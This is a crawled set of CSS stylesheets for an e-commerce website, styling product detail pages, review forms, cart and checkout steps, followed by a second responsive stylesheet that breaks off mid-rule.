    justify-content: center;
    background: rgba(246, 106, 32, 0.9);
    border-radius: 50%;
    margin: 0;
    padding: 0;
    outline: 0;
    border: none;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] img {
    width: 10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev {
    left: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev img {
    margin-left: 5px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next {
    right: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next img {
    margin-right: 5px;
}

.product-detail .product .product-information .text-title {
    color: #434343;
    font-size: 16px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: normal;
}

@media (min-width: 1200px) {
    .product-information {
        padding-left: 30px;
    }
}

.product-detail .product .product-information h2 {
    color: #242424;
    font-size: 25px;
    line-height: 30px;
    font-weight: normal;
}

.product-detail .product .product-information .tag {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #8a8a8a;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 8px;
}

.product-detail .product .product-information .tag .socials a {
    display: inline-block;
    margin-right: 5px;
}

.product-detail .product .product-information .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1rem;
}

.product-detail .product .product-information .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor .item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product-detail .product .product-information .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 20px;
    color: #8a8a8a;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #c4c4c4;
}

@media (max-width: 767px) {
    .product-detail .product .product-information .price,
    .product-detail .product .product-information .price .old {
        font-size: 16px !important;
    }
    .product-detail .product .product-information .rate .txt-number-review {
        font-size: 13px;
    }
}

.product-detail .product .product-information .price .discount span {
    color: #f75f1d;
}

.product-detail .product .product-information .price .old {
    text-decoration: line-through;
    margin-left: 1rem;
    font-size: 18px;
}

.product-detail .product .product-information .color {
    margin-bottom: 20px;
}

.product-detail .product .product-information .color .color-wrap .item {
    padding: 4px 8px 6px;
    border: 1px solid #f75f1d;
    margin-right: 15px;
    margin-bottom: 5px;
    position: relative;
    color: #434343;
    text-decoration: none;
    font-size: 15px;
}
@media (min-width: 992px) {
    .product-detail .product .product-information .color .color-wrap .item {
        padding: 8px 12px 10px;
    }
    .product-detail .product .product-information .price {
        line-height: 1.3;
    }
    .product-detail .product .product-information .price .discount span,
    .product-detail .product .product-information .price .discount {
        font-size: 26px;
    }
    .product-detail .product .product-information .price .old {
        font-size: 20px;
        line-height: 1;
    }
    .product-detail .product .product-information h2 {
        font-size: 28px;
        line-height: 45px;
        font-weight: normal;
    }
}

.product-detail .product .product-information .color .color-wrap .item.active::after {
    content: "";
    position: absolute;
    bottom: -1px;
    right: -1px;
    height: 18px;
    width: 18px;
    background-image: url("../images/tick.svg");
    background-repeat: no-repeat;
    background-size: contain;
}

.product-detail .product .product-information .quantity {
    margin-bottom: 8px;
}

.product-detail .product .product-information .quantity .p-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-detail .product .product-information .quantity .p-actions span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.product-detail .product .product-information .quantity .input-number {
    border: none;
    max-width: 60px;
    text-align: center;
}

.product-detail .product .product-information .actions {
    color: #434343;
    font-size: 16px;
    line-height: 25px;
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #c4c4c4;
}

.product-detail .product .product-information .actions span {
    display: inline-block;
    color: #f75f1d;
}

.product-detail .product .product-information .actions .purchase {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-detail .product .product-information .actions a {
    border-radius: 50px;
    font-size: 18px;
    border: 1px solid #f75f1d;
    padding: 8px 15px 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: transparent;
    color: #f75f1d;
    width: 100%;
    margin-bottom: 8px;
}

.product-detail .product .product-information .actions a svg {
    margin-right: 8px;
}

.product-detail .product .product-information .actions a:last-of-type {
    margin: 0;
    background: #f75f1d;
    color: #fff;
}

.product-detail .product .product-information .actions a:last-of-type:hover {
    background-color: transparent;
    color: #f75f1d;
}

@media (min-width: 576px) {
    .product-detail .product .product-information .actions {
        font-size: 18px;
        line-height: 30px;
    }
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
    }
}

@media (min-width: 768px) {
    .product-detail .product .product-information .purchase a {
        min-width: 100%;
        width: 100%;
        font-size: 16px;
        padding: 8px 10px;
    }
}

@media (min-width: 992px) {
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
        font-size: 18px;
        margin-bottom: 0;
        margin-right: 1rem;
    }
}

.product-detail .description {
    font-size: 14px;
    line-height: 20px;
    color: #878787;
    padding: 30px 0 0;
}

.product-detail .description table {
    border: none;
    margin-bottom: 1.5rem;
}

.product-detail .description table td {
    color: #2e2e2e;
    text-transform: uppercase;
    min-width: 100px;
    border: none;
    border-bottom: 1px solid #dee2e6;
    padding: 10px 0;
}

.product-detail .description table td:last-of-type {
    text-transform: initial;
    color: #878787;
}

.product-detail .description h4 {
    color: #f66a20;
    font-size: 18px;
}

.product-detail .description h3 {
    color: #f66a20;
    font-size: 22px;
    line-height: 25px;
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .product-detail .description {
        font-size: 16px;
        line-height: 26px;
    }
}

@media (min-width: 1200px) {
    .product-detail .description table {
        max-width: 50%;
    }
    .product-detail .description table td {
        min-width: 160px;
    }
}

.product-detail .review-star-rating {
    font-size: 18px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    color: #bdbdbd;
    text-align: center;
}

/* .product-detail .review-star-rating::before {
  font-family: FontAwesome;
  content: "\f005\f005\f005\f005\f005";
  font-size: 18px;
  letter-spacing: 4px;
} */

.product-detail .review-star-rating > span {
    font-size: 0;
    position: absolute;
    display: block;
    top: 1px;
    left: 0;
    overflow: hidden;
    line-height: unset;
}

.product-detail .review-star-rating > span::before {
    color: #ffaa00;
    font-family: FontAwesome;
    content: "\f005\f005\f005\f005\f005";
    font-size: 18px;
    letter-spacing: 4px;
}

.product-detail .testimonial-title {
    font-size: 20px;
    line-height: 35px;
    margin-bottom: 25px;
    color: #2e2e2e;
    text-transform: uppercase;
}

.product-detail .testimonial .rate-box--title {
    font-size: 20px;
    line-height: 25px;
    color: #2e2e2e;
    font-weight: normal;
}

.product-detail .testimonial .rate-box .left {
    margin-bottom: 1rem;
}

.product-detail .testimonial .rate-box .left .number {
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #cccccc;
    font-size: 16px;
    line-height: 25px;
}

.product-detail .testimonial .rate-box .left .number .number-rate {
    font-size: 30px;
    line-height: 50px;
    color: #2e2e2e;
}

.product-detail .testimonial .rate-box .left .number img {
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #878787;
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item .line {
    width: 100%;
    margin: 0 1rem;
    height: 5px;
    border-radius: 10px;
    background: #eee;
    position: relative;
}

.product-detail .testimonial .rate-box .right .item .line span {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    display: block;
    background: #787878;
    border-radius: 10px;
}

@media (min-width: 768px) {
    .product-detail .testimonial .rate-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .product-detail .testimonial .rate-box .left {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        margin-bottom: 0;
    }
    .product-detail .testimonial .rate-box .right {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        padding-left: 30px;
        border-left: 1px solid #f0f0f0;
    }
}

@media (min-width: 1200px) {
    .product-detail .testimonial {
    }
    .product-detail .testimonial-title {
        font-size: 25px;
        margin-bottom: 30px;
    }
    .product-detail .testimonial .rate-box {
        max-width: 560px;
        margin-bottom: 43px;
    }
    .product-detail .testimonial .rate-box--title {
        font-size: 25px;
        line-height: 30px;
        margin-left: 70px;
    }
}

.product-detail .form-comment {
    border-radius: 7px;
    border: 1px solid #e1e1e1;
    margin-top: 30px;
    overflow: hidden;
}

.product-detail .form-comment textarea,
.product-detail .form-comment input {
    outline: 0;
}

.product-detail .form-comment textarea:focus,
.product-detail .form-comment input:focus {
    border-color: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.product-detail .form-comment .actions {
    padding: 15px;
    border-top: 1px solid #f1f1f1;
}

.product-detail .form-comment .actions .evaluate {
    margin-bottom: 1rem;
}

.product-detail .form-comment .actions .evaluate span {
    display: block;
    color: #000000;
    font-size: 15px;
    line-height: 30px;
}

.product-detail .form-comment .actions .evaluate .rating-input {
    float: right;
    width: 20px;
    height: 20px;
    padding: 0;
    margin: 0 0 0 -20px;
    opacity: 0;
}

.product-detail .form-comment .actions .evaluate .rating-input:checked ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment .actions .evaluate .rating-star {
    position: relative;
    float: right;
    display: block;
    width: 20px;
    height: 20px;
    background: url(../images/star_rating.png) -2px -25px;
    margin: 0 2px 0 0;
    cursor: pointer;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover {
    background-position: -2px -25px;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment textarea {
    border: none;
    display: block;
    width: 100%;
    font-size: 15px;
    line-height: 23px;
    padding: 10px;
    border-bottom: 1px solid #f1f1f1;
}

.product-detail .form-comment .upload-file {
    display: inline-block;
    padding: 15px;
    position: relative;
    color: #a6a6a6;
}

.product-detail .form-comment .upload-file .image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.product-detail .form-comment .upload-file .image span {
    display: inline-block;
    margin-left: 10px;
}

.product-detail .form-comment .btn-send {
    display: inline-block;
    background: #f66a20;
    border-radius: 7px;
    padding: 8px 15px 10px;
    color: #fff;
    margin-top: 1rem;
}

@media (min-width: 768px) {
    .product-detail .form-comment textarea {
        line-height: 30px;
        padding: 10px 20px;
    }
    .product-detail .form-comment .actions {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .product-detail .form-comment .actions .input-name {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        margin: 0 20px;
    }
    .product-detail .form-comment .actions .btn-send,
    .product-detail .form-comment .actions .evaluate {
        margin: 0;
    }
}

@media (min-width: 1024px) {
    .product-detail .form-comment {
        max-width: 630px;
    }
}

.product-detail .customer-review {
    margin-top: 30px;
}

.product-detail .customer-review .customer-item {
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #c4c4c4;
}

.product-detail .customer-review-sub .customer-item {
    margin-left: 50px;
}

.product-detail .customer-review.customer-review-sub .customer-item .author {
    margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item:last-of-type {
    border: none;
}

@media (max-width: 991px) {
    .product-detail .customer-review-sub .customer-item {
        margin-left: 1rem;
    }
}

.product-detail .customer-review .customer-item p {
    color: #5f5f5f;
}

.product-detail .customer-review .customer-item .author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 1rem;
}

.product-detail .customer-review .customer-item .author .name {
    color: #2e2e2e;
    font-size: 16px;
    line-height: 25px;
    margin-left: 1rem;
}

.product-detail .customer-review .customer-item .author .name span {
    color: #5f5f5f;
    display: block;
    font-size: 14px;
}

.product-detail .customer-review .customer-item .author .image {
    height: 65px;
    width: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product-detail .customer-review .customer-item .author .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .feedback {
    color: #f66a20;
    margin: 8px 0px;
}

.product-detail .customer-review .customer-item .reply-link,
.product-detail .customer-review .customer-item .like {
    color: #5f5f5f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 1rem;
}

.product-detail .customer-review .customer-item .reply-link img,
.product-detail .customer-review .customer-item .reply-link svg,
.product-detail .customer-review .customer-item .like img,
.product-detail .customer-review .customer-item .like svg {
    vertical-align: text-bottom;
    margin-right: 6px;
}

.product-detail .customer-review .customer-item .reply {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 25px;
}

.product-detail .customer-review .customer-item .reply .reply-image {
    flex-shrink: 0;
    margin-right: 14px;
}

.product-detail .customer-review .customer-item .reply .reply-image img {
    width: 50px;
    height: 50px;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .reply .reply-box {
    width: 100%;
}

.product-detail .customer-review .customer-item .reply .reply-box input {
    display: block;
    width: 100%;
    border: none;
    border-bottom: 1px solid #cfcfcf;
    padding: 8px 0;
}

.product-detail .customer-review .customer-item .reply .reply-box input:focus {
    outline: 0;
}

.product-detail .customer-review .customer-item .reply .btn-link {
    display: inline-block;
    font-size: 14px;
    padding: 6px 10px;
    background: #efefef;
}

.product-detail .customer-review .customer-item .reply .btn-link.cancle-btn {
    color: #000;
}

.product-detail .customer-review .customer-item .reply .btn-link.comment-btn {
    color: #f66a20;
}

.product-detail .pagination {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.product-detail .pagination li {
    width: 37px;
    height: 37px;
    font-size: 15px;

    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    border: 1px solid #dadada;
    margin-left: 8px;
    cursor: pointer;
}
.product-detail .pagination li.active {
    background: rgba(246, 106, 32, 0.8);
    border: 1px solid rgba(246, 106, 32, 0.8);
}

.rate-media img {
    max-height: 150px;
}

.product-detail .pagination li.active a {
    color: #fff;
}

.product-detail .pagination li a {
    color: #8a8a8a;
}

@media (min-width: 768px) {
    .product-detail .customer-review .customer-item .reply {
        margin-left: 50px;
    }
}

.bg__grey {
    background: #f1f1f1;
}

.block__cart {
    background: #ffffff;
    border-radius: 8px;
    margin-top: 50px;
    display: block;
    text-align: center;
    height: calc(100% - 100px);
}

.block__cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.block__cart .icon__cart-none {
    max-width: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
    margin-top: 44px;
    margin-bottom: 9px;
}

@media (max-width: 767px) {
    .block__cart .icon__cart-none {
        margin-top: 0;
    }
}

.block__cart .success__icon {
    margin-bottom: 33px;
    margin-top: 51px;
}

.block__cart .block__cart__head {
    display: block;
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #515151;
    margin-bottom: 17px;
}

@media (max-width: 767px) {
    .block__cart .block__cart__head {
        font-size: 17px;
    }
}

.block__cart h2.success__title {
    margin-bottom: 25px;
}

.block__cart .btn__continue {
    background: #f75f1d;
    border-radius: 4px;
    padding: 10px 60px;
    display: inline-block;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 70px;
}

@media (max-width: 767px) {
    .block__cart .btn__continue {
        margin-bottom: 0;
    }
}

.block__cart .step-by-step {
    padding-bottom: 0;
}

@media (max-width: 767px) {
    .block__cart {
        padding: 30px 15px;
    }
}

.breadcrumb__cart {
    background: #eaeaea;
    padding: 5px 135px;
}

@media (max-width: 576px) {
    .breadcrumb__cart {
        padding: 5px 35px;
    }
}

.breadcrumb__cart a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.breadcrumb__cart a.active {
    color: #ffa87a;
}

.breadcrumb__cart a:hover {
    text-decoration: unset;
}

.breadcrumb__cart a:not(:last-child) {
    padding-right: 20px;
}

.breadcrumb__cart a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

.block__checked-top {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.block__checked-top .box__checkbox {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 85%;
    flex: 0 0 85%;
    max-width: 85%;
}

.block__checked-top .box__checkbox label {
    font-weight: 500;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    margin-bottom: 0;
    padding-left: 10px;
}

.box__delete a:hover {
    text-decoration: unset;
}

.box__delete .not__hover {
    display: inline-block;
}

.box__delete .on__hover {
    display: none;
}

.box__delete:hover .on__hover {
    display: inline-block;
}

.box__delete:hover .not__hover {
    display: none;
}

.box__delete:hover span {
    color: #f75f1d;
}

.box__delete span {
    display: inline-block;
    vertical-align: middle;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    padding-left: 6px;
}

.block__submit-form {
    background: #fff;
    padding: 70px 0;
}
@media (max-width: 767px) {
    .block__submit-form {
        padding: 30px 0;
    }
}

.step-by-step {
    margin: 0 auto;
    padding: 0;
    list-style: none;
    max-width: 460px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 47px;
    padding-bottom: 55px;
}

.step-by-step li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.step-by-step li span {
    position: relative;
}

.step-by-step li .number {
    background: #eeeeee;
    color: #848383;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    display: block;
    margin-bottom: 15px;
}

.step-by-step li .number.active {
    background: #f66a20;
    color: #fff;
    z-index: 1;
}

.step-by-step li .text {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #848383;
}

.step-by-step li .text.active {
    color: #f66a20;
}

.step-by-step li:first-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    left: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.step-by-step li:last-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.block__form .bg__form {
    background: #f66a201a;
    padding: 60px 65px 70px 60px;
}

.block__form .bg__form h2 {
    font-weight: normal;
    font-size: 18px;
    line-height: 27px;
    color: #3a3a3a;
    display: block;
    margin-bottom: 23px;
}

@media (max-width: 767px) {
    .block__form .bg__form {
        padding: 30px 15px;
    }
}

.form-primary .form-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.form-primary .box__obj {
    padding: 0 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    display: block;
    margin-bottom: 20px;
    max-height: 80px;
}

.form-primary .box__obj:nth-of-type(6) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

@media (max-width: 991px) {
    .form-primary .box__obj {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        max-height: 100%;
        margin-bottom: 0;
    }
    .form-primary .box__obj:nth-of-type(6) {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

.form-primary .box__obj h3 {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #353333;
    display: block;
    margin-bottom: 7px;
}

.form-primary .box__obj input,
.form-primary .box__obj select,
.form-primary .box__obj textarea {
    display: block;
    width: 100%;
    height: 100% !important;
    padding: 10px 15px;
    background: #ffffff;
    border-radius: 3px;
    border: unset;
    font-weight: normal;
    font-size: 15px;
    color: #848383;
}

.form-primary .box__obj input:focus,
.form-primary .box__obj select:focus,
.form-primary .box__obj textarea:focus {
    outline: unset;
}

.form-primary .box__obj textarea {
    height: 135px;
}

.form-primary .box__obj select option {
    font-size: 13px;
    color: #848383;
}

.form-primary .btn__submit {
    text-align: center;
    display: block;
    width: 100%;
    margin-top: 52px;
    margin: 30px 0;
}

@media (max-width: 374px) {
    .form-primary .btn__submit {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 15px;
    }
}

.form-primary .btn__submit a {
    margin: 0 15px;
    display: inline-block;
}

.form-primary .btn__submit a:first-child {
    font-weight: 500;
    font-size: 18px;
    line-height: 21px;
    text-align: right;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    color: #f66a20;
}

.form-primary .btn__submit .btn-submit {
    background: #f66a20;
    border: 2px solid #f66a20;
    border-radius: 3px;
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 38px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.form-primary .btn__submit .btn-submit:hover {
    background: #fff;
    color: #f66a20;
    text-decoration: unset;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__popup {
    overflow: hidden;
    z-index: 9999;
    position: relative;
}

.box__popup .box__overlay {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #0000008c;
}

.box__popup .box__absolute {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: 0;
    height: 85%;
    width: 100%;
    max-width: 1275px;
    display: block;
    margin: 0 auto;
    background: #ffffff;
    border-radius: 4px;
    overflow: hidden;
}

@media (min-width: 768px) {
    .box__popup .box__absolute {
        padding: 50px 20px;
    }
    .box__checkbox-product {
        padding-right: 10px;
    }
}

@media (min-width: 1200px) {
    .box__popup .box__absolute {
        padding: 50px;
    }
}

.box__popup .box__absolute .btn__close {
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 2;
}

@media (max-width: 1365px) {
    .box__popup .box__absolute {
        width: calc(100% - 30px);
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .box__popup .box__absolute {
        padding: 50px 0;
    }
}

.lastest__price {
    float: right;
}

.lastest__price {
    position: absolute;
    bottom: 10px;
    right: 40px;
    z-index: 2;
}

@media (max-width: 991px) {
    .lastest__price {
        position: absolute;
        bottom: 0;
        width: 100%;
        background: #fff;
        padding: 0 15px;
        left: 0;
        right: 0;
        padding-bottom: 15px;
    }
    .lastest__price .lastest__text span:last-child {
        font-size: 18px !important;
    }
}

.lastest__price .lastest__text {
    padding-top: 18px;
    padding-bottom: 42px;
    text-align: right;
}

.lastest__price .lastest__text span:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #737373;
}

.lastest__price .lastest__text span:last-child {
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    color: #ff8e53;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .lastest__price .lastest__text {
        padding: 10px 0;
    }
}

.lastest__price .lastest__btn {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    background: #f75f1d;
    border-radius: 3px;
    width: 100%;
    display: block;
    padding: 10px ;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.lastest__price .lastest__btn:hover {
    background: #fff;
    color: #f75f1d;
    -webkit-box-shadow: #ccc 0 3px 10px 2px;
    box-shadow: #ccc 0 3px 10px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-decoration: unset;
}
.product-detail .customer-review .customer-item .author .name .author-c,
.product-detail .customer-review .customer-item .author .name span:first-of-type {
    color: #2e2e2e !important;
}
.reviewf-rating {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .product-detail .customer-review .customer-item .author .name .author-c,
    .product-detail .customer-review .customer-item .author .name span:first-of-type,
    .product-detail .customer-review .customer-item .feedback {
        font-size: 18px;
        line-height: 26px;
    }
    .product-detail .customer-review .customer-item .author .name .time,
    .product-detail .customer-review .customer-item p,
    .product-detail .customer-review .customer-item p ~ div {
        font-size: 16px;
        line-height: 26px;
    }
}

#productRate {
    display: flex;
}
#productRate .reviewf-rating {
    margin-bottom: 0;
    align-items: center;
}
#productRate .txt-number-review {
    margin-top: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext-res.css?v=1623234126
body_size: 588
content:
@media screen and (max-width: 1199px) {
    .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_banner_content p {
        font-size: 50px;
    }
}

@media screen and (max-width: 991px) {
    .ctr_prd_box {
        padding: 7px 15px;
    }

    .ctr_fil_item.province .ctr_fil_item_choose {
        right: -45px;
        left: unset;
    }

    .ctr_banner_content p {
        font-size: 45px;
    }

}

/*.construction_banner {*/
/*    height: 300px;*/
/*}*/

@media screen and (max-width: 767px) {
    .construction_404_c h5 {
        font-size: 180px;
    }
    .back-top {
        right: 10px;
        opacity: 1;
        bottom: 90px;
    }

    .construction_404_txt {
        line-height: normal;
        font-size: 20px;
    }

    .construction_404_txt span {
        line-height: normal;
        font-size: 40px;
        margin-bottom: 10px;
    }

    .video_main {
        height: 500px;
    }

    .video_main {
        margin-bottom: 30px;
    }

    .construction_banner {
        height: 300px
    }

    .construction_content {
        padding: 30px 0;
    }

    .ctr_fil {
        padding-top: 0;
        flex-wrap: wrap;
    }

    .ctr_fil_item {
        width: 50%;
        margin-right: 0;
        padding-left: 1px;
    }

    .ctr_fil_item:nth-child(2n+1) .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_fil_item:nth-child(2n) .ctr_fil_item_choose {
        right: 0;
        left: auto;
    }

    .construction_video {
        padding-bottom: 0;
    }

    .btn-404 {
        font-size: 20px;
    }
}

@media screen and (max-width: 575px) {
    .ctr_fil_item {
        font-size: 16px;
    }

    .ctr_prd_item, .blog_content .ctr_prd_item {
        height: 300px;
    }
}

@media screen and (max-width: 480px) {
    .ctr_banner_breadcrumb .breadcrumb-item, .ctr_banner_breadcrumb .breadcrumb-item a {
        font-size: 16px;
    }

    .ctr_banner_content em {
        font-size: 36px;
        line-height: 24px;
    }

    .ctr_banner_content p {
        font-size: 30px;
        line-height: normal;
    }

    .ctr_fil_item_choose {
        width: 290px;
    }

    .item_choose_c {
        padding: 20px 15px 17px;
    }

    .video_main {
        height: 380px;
    }

    .contact_form {
